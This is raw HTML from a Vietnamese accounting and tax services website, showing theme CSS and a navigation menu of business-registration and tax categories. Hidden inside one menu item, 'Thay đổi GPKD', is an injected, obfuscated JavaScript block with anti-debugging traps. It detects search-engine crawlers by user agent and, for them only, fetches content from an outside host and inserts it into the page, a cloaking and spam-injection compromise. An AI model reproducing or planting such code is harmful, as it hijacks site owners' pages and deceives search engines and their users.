    .block3 .block-head .nav-tab.tab-category li.active:before,.block3 .block-head .nav-tab.tab-category li:hover:before,
    .sub-menu-list-box .button-radius:before,.top-bar-link-right li:hover,.navbar.menu-option7,
    .dropdown-menu>.active>a,.option5 .inner-header5 .link-adv-info:hover,.mini-cart5,
    .menu-home-icon .main-menu .navbar-nav> li.goto-home > a, .header-nav5 .main-menu .navbar-nav> li.goto-home > a,
    .block-slider5 .bx-controls-direction a:hover, .block-slider5 .caption-group .button-rect::before,
    .kt-owl-option5 .owl-nav>div:hover, .option5 .product-extra-link a.addcart-link,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .search-form6::after,.contact-phone6 i.fa,.wrap-block-cl6 .dropdown-menu > li > a:hover,.item-banner6 .banner-intro h3 span::before,
    .about-icon a, .item-latest-news6 .news-info.info-yellow .readmore-link, .news-info.info-yellow, .product-tab6 .product-tab-header li::after, .item-banner-adv6.half-banner .banner-info::before, .item-banner-adv6.half-banner .banner-info, .kt-owl-carousel.kt-owl-option6 .owl-next, .item-product6 .product-extra-link a.addcart-link, .kt-owl-carousel.kt-owl-option6 .owl-prev, .icon-gift-cart > a:hover, .item-banner6 .banner-intro h4 span::before, .item-banner6 .banner-intro h3 span::before,
    .form-newsletter .mc4wp-form input[type="submit"]:hover,
    .option8 .kt-owl-carousel .owl-prev:hover, .option8 .kt-owl-carousel .owl-next:hover, .option8 .product-extra-link a.addcart-link,
    .block-content-vertical-menu .head,.vertical-menu-link>li>a:hover .text, .vertical-menu-link>li>a:hover:before,
    .vertical-menu-link>li>a .text:before,
    .option6 .main-menu.menu9 .navbar-nav > li> a:focus, .option6 .main-menu.menu9 .navbar-nav > li:hover > a,
    .option6 .main-menu.menu9 .navbar-nav> li.goto-home > a,
    .option9 .product-extra-link a:hover,.product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option9 .product-extra-link a.addcart-link,.product-box9 .product-tab-header ul li.active::before,
    .product-extra-link a.added,.mini-cart11 .block-wrap-cart .iner-block-cart > a,
    .top-bar10.top-bar .top-bar-link-right li:hover,.main-menu10.main-menu,
    .product-box9.product-box10 .product-tab-header ul li.active::before,.main-menu.main-menu12,
    .option12 .block-slider .bx-pager-item a,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.banner-slider13 .bx-pager .bx-pager-item > a.active,
    .item-service13 .service-icon a,.item-banner13 .banner-info .shopnow,
    .title-tab13 .list-inline li.active a,.header-menu13,.title-tab13 .list-inline li.active a,
    .item-product13 .product-thumb .quickview-link,.item-product13 .product-extra-link a:hover,
    .banner-slider13 .bx-controls-direction a:hover,.option17 .kt-owl-carousel .owl-nav > div:hover,
    .option17 .product-tab-header.header-box17 .list-inline li.active a,.option6 .navbar-toggle,
    .option9.option17 .product-extra-link a.addcart-link:hover,.header-menu17 .option6 .main-menu .navbar-nav> li.goto-home > a,
    .block-tabs .nav-tab li.active, .block-product-after .block-title
    {background-color:#1e87bc}
.top-bar-link-right li:hover a,.top-bar .top-bar-link.top-bar-link-right>li:hover .fa {color:#fff;}.block-social .list-social li>a:hover,.kt-owl-carousel .owl-next:hover,
    .option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .block3 .block-head .nav-tab.default li:hover>a, .block3 .block-head .nav-tab.default li.active>a, .block3 .block-head .block-title,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,
    .block-product-image .product-list-thumb li a:hover img, .block-product-image .product-list-thumb li a.selected img,
    .option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .option9 .product-extra-link a:hover,.product-extra-link a.added,.main-menu.main-menu11,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.title-tab13 .list-inline li.active a,
    .block-product-after .block-head, .block-product-after .block-title:after
    {border-color: #1e87bc}
.block-category .categories>li>a>.text:after,
    .item-banner-adv6.half-banner .banner-info::after,
    .vertical-menu-link>li>a .text:after
    {border-left-color: #1e87bc}
.option3 .block-vertical-menu .vertical-head,.option3 .block .block-head,
    .option4 .block3 .block-head
    {border-top-color: #1e87bc}
.main-menu .navbar-nav>li>a{color:#ffffff !important;font-family:helvetica !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.02em !important;}
.dropdown-menu>li>a{color:#ffffff !important;font-family:helvetica !important;font-size:14px !important;}
.box-title-style1, .box-title-style2, .box-title-style1:before, .title2-style1
    {background:#11e079}
.title-style1, .viewall-style1, .title2-style1
    {color:}
.title-style11, .box-title-style11:before, .xemthem-style11 a, .title2-style11
    {background:#461896}
.title-style11:before
    {border-left-color: #461896}
.box-title-style11
{border-color: #461896}
.title-style11, .title2-style11, .xemthem-style11 a
    {color:}
.title-style30, .box-title-style30:before, .title2-style30
    {background:#346b1f}
.title-style30:before
    {border-left-color: #346b1f}
.box-title-style30
{border-color: #346b1f}
.title-style30, .title2-style30
    {color:}
.box-title-style31, .box-title-style31:before, .xemthem-style31 a, .title2-style31
    {background:#dd0000}
.title-style31:before
    {border-left-color: #dd0000}
.box-title-style31
{border-color: #dd0000}
.title-style31, .title2-style31, .viewall-style31
    {color:}
.box-title-style5, .box-title-style5:before, .viewall-style5, .title2-style5
    {background:#000000}
.title-style5, .title2-style5, .viewall-style5
    {color:}
.title-style3, .svgleft-style3, .svgright-style3
    {background:#8224e3}
.title-style3
    {color:}
.title-style32, .box-title-style32:before
    {background:#dd3333}
.title-style32:before
    {border-left-color: #dd3333}
.box-title-style32
{border-color: #dd3333}
.title-style32, .title2-style32
    {color:}
.title-style33, .box-title-style33:before
    {background:#1e73be}
.title-style33:before
    {border-left-color: #1e73be}
.box-title-style33
{border-color: #1e73be}
.title-style33
    {color:#ffffff}
            </style>

            
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-378 single-format-standard theme-megastore woocommerce-no-js menu-fixed-enable theme-ver-3.6 wpb-js-composer js-comp-ver-5.6 vc_responsive">
		<div class="wrap ">
            <div id="header" class="header-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_custom_1618299497235 vc_row-has-fill vc_row-no-padding"><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1617876569627">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://ketoanthuemht.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://ketoanthuemht.com/wp-content/uploads/2021/04/logoMHT-134x110.png" width="134" height="110" alt="logoMHT" title="logoMHT" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-10"><div class="vc_column-inner vc_custom_1618283665145"><div class="wpb_wrapper"><div class="menu12">
                            <nav class="navbar main-menu menu-menu12 main-menu12" id="main-menu">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                        <i class="fa fa-bars"></i>
                                    </button>
                                    <a class="navbar-brand" href="#">MENU</a>
                                </div>
                                <div id="navbar" class="navbar-collapse collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="nav-menu-item-328" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ketoanthuemht.com/" class="menu-link main-menu-link">Trang chủ</a></li>
<li id="nav-menu-item-226" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ketoanthuemht.com/gioi-thieu/" class="menu-link main-menu-link">Giới thiệu</a></li>
<li id="nav-menu-item-227" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/" class="menu-link main-menu-link">Dịch vụ đăng ký kinh doanh</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-231" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/thay-doi-gpkd/" class="menu-link sub-menu-link">Thay đổi GPKD<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
	<li id="nav-menu-item-228" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/mua-ban-chuyen-giao/" class="menu-link sub-menu-link">Mua bán, chuyển giao</a></li>
	<li id="nav-menu-item-229" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/tam-dung-giai-the-doanh-nghiep/" class="menu-link sub-menu-link">Tạm dừng, giải thể doanh nghiệp</a></li>
	<li id="nav-menu-item-230" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/thanh-lap-doanh-nghiep/" class="menu-link sub-menu-link">Thành lập doanh nghiệp</a></li>
</ul>
</li>
<li id="nav-menu-item-232" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/" class="menu-link main-menu-link">Dịch vụ Kế toán &#8211; Thuế</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-233" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/dich-vu-ke-khai-bao-cao-thue/" class="menu-link sub-menu-link">Dịch vụ kê khai, báo cáo thuế</a></li>
